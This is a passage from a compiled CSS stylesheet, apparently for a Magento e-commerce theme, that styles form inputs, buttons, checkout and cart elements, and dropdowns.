input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #575757;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #575757;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #575757;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff url('[data-uri]') no-repeat right 10px center;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 34px 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
  background: #ffffff;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: auto;
  line-height: 24px;
  margin: 0;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #575757;
}
textarea::-webkit-input-placeholder {
  color: #575757;
}
textarea:-ms-input-placeholder {
  color: #575757;
}
input[type="checkbox"] {
  margin: 2px 5.5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 3px 5.5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.4rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.search-terms,
.cart-summary .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.search-terms > li,
.cart-summary .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.action-primary {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.action-primary:focus,
.action-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-revert-to-action-secondary:not(:focus),
.abs-discount-block .actions-toolbar .action.primary:not(:focus),
.abs-discount-block .actions-toolbar .action.cancel:not(:focus),
.block-compare .action.primary:not(:focus),
.cart-summary .block .actions-toolbar > .primary .action.primary:not(:focus),
.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),
.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),
.cart-discount .actions-toolbar .action.primary:not(:focus),
.cart-discount .actions-toolbar .action.cancel:not(:focus),
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus) {
  box-shadow: none;
}
.abs-revert-to-action-secondary:active,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  box-shadow: none;
}
.abs-action-link-button,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  display: inline-block;
  text-decoration: none;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-action-link-button:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
  border-radius: 0;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.popup .actions-toolbar .action.cancel:visited,
.paypal-button-widget .paypal-button:visited,
.bundle-options-container .action.back:visited,
.block.related .action.select:visited,
.cart.table-wrapper .actions-toolbar > .action-delete:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.gift-summary .action-edit:visited,
.gift-summary .action-delete:visited,
.action-gift:visited,
.gift-wrapping-title .action-remove:visited,
.wishlist.split.button > .action:visited,
.abs-add-fields .action.remove:visited,
.paypal-review-discount .action.check:visited,
.cart-discount .action.check:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:active,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:active,
.gift-summary .action-delete:active,
.action-gift:active,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.popup .actions-toolbar .action.cancel:hover,
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.bundle-options-container .action.back:hover,
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:focus,
.block.related .action.select:hover,
.block.related .action.select:active,
.block.related .action.select:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-summary .action-edit:hover,
.gift-summary .action-edit:active,
.gift-summary .action-edit:focus,
.gift-summary .action-delete:hover,
.gift-summary .action-delete:active,
.gift-summary .action-delete:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus,
.gift-wrapping-title .action-remove:hover,
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:focus,
.wishlist.split.button > .action:hover,
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.paypal-review-discount .action.check:hover,
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:focus,
.cart-discount .action.check:hover,
.cart-discount .action.check:active,
.cart-discount .action.check:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel.disabled,
.popup .actions-toolbar .action.cancel[disabled],
fieldset[disabled] .popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.bundle-options-container .action.back.disabled,
.bundle-options-container .action.back[disabled],
fieldset[disabled] .bundle-options-container .action.back,
.block.related .action.select.disabled,
.block.related .action.select[disabled],
fieldset[disabled] .block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete.disabled,
.cart.table-wrapper .actions-toolbar > .action-delete[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],
fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit.disabled,
.gift-summary .action-edit[disabled],
fieldset[disabled] .gift-summary .action-edit,
.gift-summary .action-delete.disabled,
.gift-summary .action-delete[disabled],
fieldset[disabled] .gift-summary .action-delete,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift,
.gift-wrapping-title .action-remove.disabled,
.gift-wrapping-title .action-remove[disabled],
fieldset[disabled] .gift-wrapping-title .action-remove,
.wishlist.split.button > .action.disabled,
.wishlist.split.button > .action[disabled],
fieldset[disabled] .wishlist.split.button > .action,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.paypal-review-discount .action.check.disabled,
.paypal-review-discount .action.check[disabled],
fieldset[disabled] .paypal-review-discount .action.check,
.cart-discount .action.check.disabled,
.cart-discount .action.check[disabled],
fieldset[disabled] .cart-discount .action.check,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:not(:focus),
.block.related .action.select:active,
.block.related .action.select:not(:focus),
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .actions-toolbar > .action-delete:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.gift-summary .action-edit:active,
.gift-summary .action-edit:not(:focus),
.gift-summary .action-delete:active,
.gift-summary .action-delete:not(:focus),
.action-gift:active,
.action-gift:not(:focus),
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:not(:focus),
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:not(:focus),
.cart-discount .action.check:active,
.cart-discount .action.check:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.abs-revert-to-action-secondary:focus,
.abs-revert-to-action-secondary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.primary:focus,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:focus,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:focus,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:focus,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:focus,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:focus,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:focus,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:focus,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-revert-secondary-color:hover,
.abs-revert-to-action-secondary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.primary:hover,
.abs-discount-block .actions-toolbar .action.cancel:hover,
.block-compare .action.primary:hover,
.cart-summary .block .actions-toolbar > .primary .action.primary:hover,
.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.primary:hover,
.paypal-review-discount .actions-toolbar .action.cancel:hover,
.cart-discount .actions-toolbar .action.primary:hover,
.cart-discount .actions-toolbar .action.cancel:hover,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-revert-secondary-size,
.products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 2rem;
  line-height: 1.8rem;
  padding: 10px 15px;
}
.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.minicart-items .product-item-details .product .options.list dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5.5px 0;
}
.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.minicart-items .product-item-details .product .options.list dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.minicart-items .product-item-details .product .options.list dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5.5px;
  word-break: break-all;
}
.abs-button-responsive,
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.box-tocart .action.instant-purchase {
  width: 100%;
}
.abs-reset-image-wrapper,
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo,
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}
.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-login-block-title,
.login-container .block .block-title {
  border-bottom: 1px solid #4c515a;
  font-size: 1.8rem;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong,
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
